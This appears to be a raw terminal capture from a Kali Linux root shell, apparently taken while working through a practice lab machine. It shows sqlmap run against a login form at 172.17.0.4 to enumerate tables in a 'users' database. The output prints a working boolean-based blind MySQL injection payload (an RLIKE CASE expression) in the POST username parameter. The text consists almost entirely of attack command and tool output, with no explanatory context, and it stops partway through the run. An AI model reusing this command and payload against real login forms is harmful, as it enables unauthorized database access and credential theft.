 ┌──(root㉿kali)-[/home/…/Desktop/maquinas/facil/backend]
└─# sqlmap --url http://172.17.0.4/login.html -D users --tables --batch --forms
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.7#stable}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:09:11 /2024-08-30/
[18:09:11] [INFO] testing connection to the target URL
[18:09:11] [INFO] searching for forms
[1/1] Form:
POST http://172.17.0.4/login.php
POST data: username=&password=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=] (Warning: blank fields detected): username=&password=
do you want to fill blank fields with random values? [Y/n] Y
[18:09:11] [INFO] resuming back-end DBMS 'mysql'
[18:09:11] [INFO] using '/root/.local/share/sqlmap/output/results-08302024_0609pm.csv' as the CSV results file in multiple targets mode
got a 302 redirect to 'http://172.17.0.4/logerror.html'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: username=pqDz' RLIKE (SELECT (CASE WHEN (3459=3459) THEN 0x7071447a ELSE 0x28 END))-- MYTR&password=rkCp